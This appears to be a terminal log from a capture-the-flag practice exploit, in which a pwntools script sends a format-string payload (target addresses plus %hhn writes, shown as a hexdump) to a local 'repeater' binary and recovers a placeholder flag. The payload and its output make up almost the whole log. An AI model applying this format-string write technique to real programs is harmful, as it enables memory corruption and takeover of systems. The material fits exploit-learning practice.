 yichen@ubuntu: ~/桌面/pwnlearn
yichen@ubuntu:~/桌面/pwnlearn$ python exp.py
[+] Starting local process './repeater': pid 9395
[DEBUG] Received 0x124 bytes:
    ' ____                             _               _   _   _\n'
    '|  _ \\ ___ _ __   ___  __ _| |_ ___ _ __  | | | | | |\n'
    "| |_) / _ \\ '_ \\ / _ \\/ _` | __/ _ \\ '__| | | | | | |\n"
    '|  _ <  __/ |_) |  __/ (_| | ||  __/ |    |_| |_| |_|\n'
    '|_| \\_\\___| .__/ \\___|\\__,_|\\__\\___|_|    (_) (_) (_)\n'
    '          |_|\n'
    'your msg:'
[DEBUG] Sent 0x39 bytes:
    00000000  1c a0 04 08  1d a0 04 08  1e a0 04 08  1f a0 04 08  │····│····│····│····│
    00000010  25 34 30 63  25 34 24 68  68 6e 25 37  38 63 25 35  │%40c│%4$h│hn%7│8c%5│
    00000020  24 68 68 6e  25 31 32 36  63 25 36 24  68 68 6e 25  │$hhn│%126│c%6$│hhn%│
    00000030  34 63 25 37  24 68 68 6e  0a                        │4c%7│$hhn│·│
    00000039
[*] Switching to interactive mode
[DEBUG] Received 0x109 bytes:
    00000000  1c a0 04 08  1d a0 04 08  1e a0 04 08  1f a0 04 08  │····│····│····│····│
    00000010  20 20 20 20  20 20 20 20  20 20 20 20  20 20 20 20  │    │    │    │    │
    *
    00000030  20 20 20 20  20 20 20 70  20 20 20 20  20 20 20 20  │    │   p│    │    │
    00000040  20 20 20 20  20 20 20 20  20 20 20 20  20 20 20 20  │    │    │    │    │
    *
    00000080  20 20 20 20  20 3c 20 20  20 20 20 20  20 20 20 20  │    │ <  │    │    │
    00000090  20 20 20 20  20 20 20 20  20 20 20 20  20 20 20 20  │    │    │    │    │
    *
    00000100  20 20 20 6f  20 20 20 1c  0a                        │   o│   ·│·│
    00000109
\x1c\xa0\x0\x1d\xa0\x0\x1e\xa0\x0\x1f\xa0\x0                                       p
<
o   \x1c
[DEBUG] Received 0x1b bytes:
    'flag{xxxx_1111_flag123456}\n'
flag{xxxx_1111_flag123456}